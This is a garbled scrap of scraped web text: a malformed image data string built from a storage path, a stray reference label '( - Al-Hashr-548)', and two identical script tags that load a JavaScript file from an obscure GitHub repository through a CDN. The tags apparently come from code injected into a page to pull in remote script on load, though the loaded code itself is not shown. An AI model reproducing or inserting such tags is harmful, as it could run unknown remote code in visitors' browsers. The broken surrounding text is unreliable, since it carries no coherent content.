 ( - Al-Hashr-548)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  